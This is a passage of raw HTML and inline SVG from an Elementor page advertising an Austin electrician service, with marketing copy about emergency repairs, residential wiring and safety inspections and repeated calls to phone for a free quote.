d="M102.4,230.4h179.2c14.14,0,25.6-11.46,25.6-25.6v-128c0-14.14-11.46-25.6-25.6-25.6H102.4  c-14.14,0-25.6,11.46-25.6,25.6v128C76.8,218.94,88.26,230.4,102.4,230.4z M102.4,76.8h179.2v128H102.4V76.8z"></path>	<path style="fill:#573A32;" d="M268.109,348.297c-5.914-53.154-52.053-57.822-85.734-61.227  c-15.949-1.621-32.435-3.302-37.666-9.404c-2.978-3.473-7.586-5.052-12.015-4.275c-4.471,0.828-8.183,3.951-9.737,8.226  c-10.624,29.175-12.254,74.547,9.259,105.276c10.453,14.925,30.899,32.7,69.009,32.7c14.438,0,26.889-3.268,37.316-9.003  c2.202,5.581,3.772,12.331,4.506,21.257c0.546,6.673,6.153,11.75,12.749,11.75c0.35,0,0.7-0.026,1.067-0.051  c7.04-0.572,12.288-6.75,11.716-13.798c-1.323-16.119-5.06-27.938-10.231-37.137C266.453,380.493,270.012,365.474,268.109,348.297z   M240.299,372.343c-5.666-4.292-11.674-7.893-17.673-11.366c-11.588-6.699-23.578-13.628-34.261-27.179  c-4.361-5.521-12.416-6.477-17.971-2.125c-5.547,4.378-6.502,12.425-2.125,17.971c13.722,17.399,28.501,25.95,41.54,33.502  c4.429,2.56,8.414,4.898,12.015,7.347c-5.845,2.27-12.715,3.507-20.574,3.507c-21.751,0-37.914-7.322-48.034-21.777  c-12.425-17.749-14.49-44.203-10.377-66.304c10.735,3.951,23.629,5.248,36.966,6.596c36.873,3.746,59.503,8.201,62.874,38.596  C243.558,359.194,242.628,366.268,240.299,372.343z"></path>	<path style="fill:#573A32;" d="M402.423,39.697c-6.272-3.021-14.003-0.503-17.126,5.871c-3.098,6.323-0.478,14.003,5.871,17.126  c12.297,6.033,27.785,15.505,41.088,26.121c-0.256-0.051-0.657-0.145-0.887-0.196c-7.074-1.476-13.679,3.123-15.053,10.052  c-1.374,6.946,3.123,13.679,10.052,15.053c14.942,2.978,31.479,9.83,34.398,14.157c0.009,0.043,0.034,0.077,0.034,0.119v217.6  c0,14.123-11.477,25.6-25.6,25.6c-14.123,0-25.6-11.477-25.6-25.6V166.4c0-28.228-22.972-51.2-51.2-51.2V25.6  c0-14.14-11.46-25.6-25.6-25.6H51.2C37.06,0,25.6,11.46,25.6,25.6v460.8c0,14.14,11.46,25.6,25.6,25.6h281.6  c14.14,0,25.6-11.46,25.6-25.6V140.8c14.123,0,25.6,11.477,25.6,25.6v179.2c0,28.228,22.972,51.2,51.2,51.2  c28.228,0,51.2-22.972,51.2-51.2V128C486.4,82.15,411.025,43.904,402.423,39.697z M332.8,486.4H51.2V25.6h281.6V486.4z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Electrical Wiring						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a223cf6" data-id="3a223cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64c6b501 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="64c6b501" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><rect x="89.6" y="64" style="fill:#A9D0D3;" width="204.8" height="153.6"></rect><path style="fill:#A0BF7C;" d="M201.242,406.801c-32.597,0-49.818-14.805-58.522-27.23c-13.167-18.807-17.826-47.206-12.476-75.981 l2.773-14.908l14.225,5.231c9.199,3.388,21.137,4.599,33.766,5.871c32.666,3.328,69.615,7.083,74.368,49.937 c1.092,9.779,0.034,18.935-3.132,27.204l-5.717,14.908l2.62,1.783l-22.716,8.806C218.957,405.325,210.475,406.801,201.242,406.801z  M178.756,342.281c12.075,15.095,24.96,22.554,37.436,29.773c1.758,1.015,3.447,1.988,5.069,2.961 c-1.604-0.956-3.277-1.946-5.035-2.961C204.297,365.167,190.839,357.385,178.756,342.281z"></path><path style="fill:#BDC4D0;" d="M38.4,499.2V12.8h307.2v486.4H38.4z M134.989,286.003c-9.822,26.982-10.325,67.78,7.714,93.559 c8.704,12.425,25.924,27.238,58.53,27.238c11.708,0,22.187-2.5,31.155-7.424l11.529-6.332l-0.572-1.015l4.369-6.537 c6.622-9.899,9.207-21.939,7.671-35.78c-4.429-39.799-33.596-45.79-74.3-49.903C160.913,297.762,143.539,295.987,134.989,286.003z  M102.4,64c-7.057,0-12.8,5.743-12.8,12.8v128c0,7.057,5.743,12.8,12.8,12.8h179.2c7.057,0,12.8-5.743,12.8-12.8v-128 c0-7.057-5.743-12.8-12.8-12.8H102.4z"></path><g>	<path style="fill:#573A32;" d="M102.4,230.4h179.2c14.14,0,25.6-11.46,25.6-25.6v-128c0-14.14-11.46-25.6-25.6-25.6H102.4  c-14.14,0-25.6,11.46-25.6,25.6v128C76.8,218.94,88.26,230.4,102.4,230.4z M102.4,76.8h179.2v128H102.4V76.8z"></path>	<path style="fill:#573A32;" d="M268.109,348.297c-5.914-53.154-52.053-57.822-85.734-61.227  c-15.949-1.621-32.435-3.302-37.666-9.404c-2.978-3.473-7.586-5.052-12.015-4.275c-4.471,0.828-8.183,3.951-9.737,8.226  c-10.624,29.175-12.254,74.547,9.259,105.276c10.453,14.925,30.899,32.7,69.009,32.7c14.438,0,26.889-3.268,37.316-9.003  c2.202,5.581,3.772,12.331,4.506,21.257c0.546,6.673,6.153,11.75,12.749,11.75c0.35,0,0.7-0.026,1.067-0.051  c7.04-0.572,12.288-6.75,11.716-13.798c-1.323-16.119-5.06-27.938-10.231-37.137C266.453,380.493,270.012,365.474,268.109,348.297z   M240.299,372.343c-5.666-4.292-11.674-7.893-17.673-11.366c-11.588-6.699-23.578-13.628-34.261-27.179  c-4.361-5.521-12.416-6.477-17.971-2.125c-5.547,4.378-6.502,12.425-2.125,17.971c13.722,17.399,28.501,25.95,41.54,33.502  c4.429,2.56,8.414,4.898,12.015,7.347c-5.845,2.27-12.715,3.507-20.574,3.507c-21.751,0-37.914-7.322-48.034-21.777  c-12.425-17.749-14.49-44.203-10.377-66.304c10.735,3.951,23.629,5.248,36.966,6.596c36.873,3.746,59.503,8.201,62.874,38.596  C243.558,359.194,242.628,366.268,240.299,372.343z"></path>	<path style="fill:#573A32;" d="M402.423,39.697c-6.272-3.021-14.003-0.503-17.126,5.871c-3.098,6.323-0.478,14.003,5.871,17.126  c12.297,6.033,27.785,15.505,41.088,26.121c-0.256-0.051-0.657-0.145-0.887-0.196c-7.074-1.476-13.679,3.123-15.053,10.052  c-1.374,6.946,3.123,13.679,10.052,15.053c14.942,2.978,31.479,9.83,34.398,14.157c0.009,0.043,0.034,0.077,0.034,0.119v217.6  c0,14.123-11.477,25.6-25.6,25.6c-14.123,0-25.6-11.477-25.6-25.6V166.4c0-28.228-22.972-51.2-51.2-51.2V25.6  c0-14.14-11.46-25.6-25.6-25.6H51.2C37.06,0,25.6,11.46,25.6,25.6v460.8c0,14.14,11.46,25.6,25.6,25.6h281.6  c14.14,0,25.6-11.46,25.6-25.6V140.8c14.123,0,25.6,11.477,25.6,25.6v179.2c0,28.228,22.972,51.2,51.2,51.2  c28.228,0,51.2-22.972,51.2-51.2V128C486.4,82.15,411.025,43.904,402.423,39.697z M332.8,486.4H51.2V25.6h281.6V486.4z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Electrical Repair						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-307d7872" data-id="307d7872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c2d303f elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3c2d303f" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve"><path style="fill:#38454F;" d="M17,12h24c9.35,0,17,7.65,17,17v0c0,9.35-7.65,17-17,17H17C7.65,46,0,38.35,0,29v0 C0,19.65,7.65,12,17,12z"></path><circle style="fill:#E0E1E2;" cx="41" cy="29" r="12"></circle><line style="fill:none;stroke:#ED7161;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;" x1="16" y1="21" x2="16" y2="37"></line><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Electrical Safety						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-267c4e31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="267c4e31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36943153" data-id="36943153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e9d31f elementor-widget elementor-widget-heading" data-id="65e9d31f" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+1-855-941-6391" data-wpel-link="internal">Looking for local electricians near you to help with an electrical issue? We can help - Call Now! 855-941-6391</a></p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65c2fac6" data-id="65c2fac6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-548c14e7 elementor-align-center elementor-widget elementor-widget-button" data-id="548c14e7" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Call Us Now for Your Free Quote 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b1bdca0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b1bdca0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a5144fc" data-id="2a5144fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bab4678 elementor-widget elementor-widget-text-editor" data-id="1bab4678" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Emergency Electrical Repairs with Our Austin Team</h3><p>The lights went out. The service panel’s sparking. The power’s down. What now?</p><p>Call us.</p><p><b>Electrical emergencies don’t wait</b>. Neither do we. Day or night, weekday or weekend — our emergency electrician Austin team is on standby, ready to restore power, safety, and peace of mind.</p><p>We troubleshoot fast.<b> </b>We repair faster<b>.</b> Whether it’s faulty wiring, a breaker fuse issue, or a surprise blackout, our skilled technicians<b> </b>get to the root and fix it, fast.</p><p>Because delays cost more than time — they cost comfort, security, and sometimes, safety.</p><p>We believe in action. In proactive solutions. In preventing little problems from turning into big disasters.</p><p>One call. That’s all it takes. And our electricians Austin will be on our way.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e0ce1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e0ce1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23ab96b7" data-id="23ab96b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3311bfe0 elementor-widget elementor-widget-ucaddon_icon_image_content_box" data-id="3311bfe0" data-element_type="widget" data-widget_type="ucaddon_icon_image_content_box.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Image Content Box -->
		<link data-minify="1" id='uc_ac_assets_file_icon_image_content_box_css_1811-css' href='https://electriciansaustin.net/core/cache/min/1/core/uploads/ac_assets/icon_image_content_box/icon_image_content_box.css' type='text/css' rel='stylesheet' >
		<link id='uc_fonts_googleapis_com_css_family_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans' type='text/css' rel='stylesheet' >
		<link id='uc_fonts_googleapis_com_css_family_roboto_condensed_700-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700' type='text/css' rel='stylesheet' >


<div class="uc_icon_image_content_box">	
        <div class="uc_content_box_area" style="border-bottom:3px solid #4A9C5A;">
            <div class="uc_thumb">
                <a href="" data-wpel-link="internal">
            	<img width="512" height="304" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20304'%3E%3C/svg%3E" alt="elctrical contractors" data-lazy-src="https://electriciansaustin.net/storage/2025/06/domestic-electrician-wiring-min-scaled-1-e1577751141975.jpg"><noscript><img width="512" height="304" decoding="async" src="https://electriciansaustin.net/storage/2025/06/domestic-electrician-wiring-min-scaled-1-e1577751141975.jpg" alt="elctrical contractors"></noscript>
                </a>
            </div>
            <div class="uc_details">
            	<div class="uc_details-icon"><i class="fa fa-home" aria-hidden="true" style="color:#4A9C5A;"></i></div>
            	<h4><span  class="uc_style_icon_image_content_box_elementor_box_title" >Electrical Lighting Installation</span></h4>
              <p></p>
                <a href="" class="uc_btn" style="background-color:#4A9C5A;" data-wpel-link="internal"></a>
            </div>
        </div>
    </div>
<!-- end Icon Image Content Box -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-214e80e5" data-id="214e80e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f8becb elementor-widget elementor-widget-ucaddon_icon_image_content_box" data-id="57f8becb" data-element_type="widget" data-widget_type="ucaddon_icon_image_content_box.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Image Content Box -->


<div class="uc_icon_image_content_box">	
        <div class="uc_content_box_area" style="border-bottom:3px solid #4A9C5A;">
            <div class="uc_thumb">
                <a href="" data-wpel-link="internal">
            	<img width="500" height="296" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20296'%3E%3C/svg%3E" alt="elctrical contractors" data-lazy-src="https://electriciansaustin.net/storage/2025/06/Electrical-Wiring-Inspections-min1.jpg"><noscript><img width="500" height="296" decoding="async" src="https://electriciansaustin.net/storage/2025/06/Electrical-Wiring-Inspections-min1.jpg" alt="elctrical contractors"></noscript>
                </a>
            </div>
            <div class="uc_details">
            	<div class="uc_details-icon"><i class="fa fa-lightbulb-o" aria-hidden="true" style="color:#4A9C5A;"></i></div>
            	<h4><span  class="uc_style_icon_image_content_box_elementor_box_title" >Short Circuit Repair - Faulty and Old Wiring</span></h4>
              <p></p>
                <a href="" class="uc_btn" style="background-color:#4A9C5A;" data-wpel-link="internal"></a>
            </div>
        </div>
    </div>
<!-- end Icon Image Content Box -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49f26d71" data-id="49f26d71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596ac81b elementor-widget elementor-widget-ucaddon_icon_image_content_box" data-id="596ac81b" data-element_type="widget" data-widget_type="ucaddon_icon_image_content_box.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Image Content Box -->


<div class="uc_icon_image_content_box">	
        <div class="uc_content_box_area" style="border-bottom:3px solid #4A9C5A;">
            <div class="uc_thumb">
                <a href="" data-wpel-link="internal">
            	<img width="333" height="241" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20241'%3E%3C/svg%3E" alt="elctrical contractors" data-lazy-src="https://electriciansaustin.net/storage/2025/06/electrical-safety-checks-1.png"><noscript><img width="333" height="241" decoding="async" src="https://electriciansaustin.net/storage/2025/06/electrical-safety-checks-1.png" alt="elctrical contractors"></noscript>
                </a>
            </div>
            <div class="uc_details">
            	<div class="uc_details-icon"><i class="fa fa-hospital-o" aria-hidden="true" style="color:#4A9C5A;"></i></div>
            	<h4><span  class="uc_style_icon_image_content_box_elementor_box_title" >Safety and Electrical Inspection Testing </span></h4>
              <p></p>
                <a href="" class="uc_btn" style="background-color:#4A9C5A;" data-wpel-link="internal"></a>
            </div>
        </div>
    </div>
<!-- end Icon Image Content Box -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e84deff" data-id="3e84deff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b06aa01 elementor-widget elementor-widget-ucaddon_icon_image_content_box" data-id="2b06aa01" data-element_type="widget" data-widget_type="ucaddon_icon_image_content_box.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Image Content Box -->


<div class="uc_icon_image_content_box">	
        <div class="uc_content_box_area" style="border-bottom:3px solid #4A9C5A;">
            <div class="uc_thumb">
                <a href="" data-wpel-link="internal">
            	<img width="400" height="237" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20237'%3E%3C/svg%3E" alt="elctrical contractors" data-lazy-src="https://electriciansaustin.net/storage/2025/06/elect-min-scaled1.jpg"><noscript><img width="400" height="237" decoding="async" src="https://electriciansaustin.net/storage/2025/06/elect-min-scaled1.jpg" alt="elctrical contractors"></noscript>
                </a>
            </div>
            <div class="uc_details">
            	<div class="uc_details-icon"><i class="fa fa-tachometer" aria-hidden="true" style="color:#4A9C5A;"></i></div>
            	<h4><span  class="uc_style_icon_image_content_box_elementor_box_title" >Landlords & Homeowners Safety Checks</span></h4>
              <p></p>
                <a href="" class="uc_btn" style="background-color:#4A9C5A;" data-wpel-link="internal"></a>
            </div>
        </div>
    </div>
<!-- end Icon Image Content Box -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5bf07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a5bf07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6846b7f" data-id="6846b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4143136 elementor-widget elementor-widget-text-editor" data-id="4143136" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>Looking for a Residential Electrician in Austin, TX?</h2><p>You deserve a home that’s lit, secure, and wired for the future.</p><p>Our residential electricians don’t just show up. They show up prepared. With tools. With training. With total commitment.</p><p>Need new lighting fixtures? We’ve got you. Ceiling fans? Consider them installed. Full home rewiring? No problem. Electric Vehicle EV charger? Absolutely.</p><p>We bring the latest in electrical technology — smart systems, energy-saving options, and safety upgrades — right into your living space.</p><p>Plus, we handle regular maintenance. Keep things smooth. Prevent surprises. Save you stress.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fcbe7cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcbe7cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-584449a8" data-id="584449a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69f850a8 elementor-widget elementor-widget-heading" data-id="69f850a8" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:+1-855-941-6391" data-wpel-link="internal">Need to find the nearest electricians to you to fix your electrical problem? Don't delay call us now! Call: 855-941-6391</a></p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23ef0b47" data-id="23ef0b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c32ab0c elementor-align-center elementor-widget elementor-widget-button" data-id="4c32ab0c" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Call Us Now for Your Free Quote 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14e2aa50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14e2aa50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e570e8b" data-id="4e570e8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f53d63 elementor-widget elementor-widget-text-editor" data-id="54f53d63" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Trust Our Team with All Your Electrical Needs</h3><p>You want experts who know their craft. You want a team that shows up and shows they care.</p><p>That’s us.</p><p>We handle everything: &#8211; Quick fixes &#8211; Big builds &#8211; Panel upgrades &#8211; Outdoor lighting &#8211; Hot tub wiring &#8211; Security lighting &#8211; Full-system rewires</p><p><b>Commercial or residential</b>, it’s all in a day’s work for our crew.</p><p>We work clean. We work safe. We work smart. Every job meets code. Every wire is tested. Every switch works.</p><p>We’re not just here to do a job. We’re here to do it right.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c6409f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c6409f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6861faae" data-id="6861faae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bb0991a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="1bb0991a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-bookmark" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 0H48C21.49 0 0 21.49 0 48v464l192-112 192 112V48c0-26.51-21.49-48-48-48zm0 428.43l-144-84-144 84V54a6 6 0 0 1 6-6h276c3.314 0 6 2.683 6 5.996V428.43z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About us</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-536b9e3c elementor-widget elementor-widget-heading" data-id="536b9e3c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Trust our electrical team with all of your service needs</h2>				</div>
				<div class="elementor-element elementor-element-34b06f79 elementor-widget elementor-widget-text-editor" data-id="34b06f79" data-element_type="widget" data-widget_type="text-editor.default">
									<ul><li>Contact us for all your electrical services needs</li><li>Call Us 24/7 for electrical service emergencies</li></ul>								</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30085733 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30085733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40c3a5d7" data-id="40c3a5d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47974315 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="47974315" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							24 Hour Service Response						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-634863b" data-id="634863b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d660b90 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="5d660b90" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-certificate" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.622 255.92l45.985-45.005c13.708-12.977 7.316-36.039-10.664-40.339l-62.65-15.99 17.661-62.015c4.991-17.838-11.829-34.663-29.661-29.671l-61.994 17.667-15.984-62.671C337.085.197 313.765-6.276 300.99 7.228L256 53.57 211.011 7.229c-12.63-13.351-36.047-7.234-40.325 10.668l-15.984 62.671-61.995-17.667C74.87 57.907 58.056 74.738 63.046 92.572l17.661 62.015-62.65 15.99C.069 174.878-6.31 197.944 7.392 210.915l45.985 45.005-45.985 45.004c-13.708 12.977-7.316 36.039 10.664 40.339l62.65 15.99-17.661 62.015c-4.991 17.838 11.829 34.663 29.661 29.671l61.994-17.667 15.984 62.671c4.439 18.575 27.696 24.018 40.325 10.668L256 458.61l44.989 46.001c12.5 13.488 35.987 7.486 40.325-10.668l15.984-62.671 61.994 17.667c17.836 4.994 34.651-11.837 29.661-29.671l-17.661-62.015 62.65-15.99c17.987-4.302 24.366-27.367 10.664-40.339l-45.984-45.004z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Certified Professionals						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31af18c5" data-id="31af18c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cc0d90a elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="3cc0d90a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
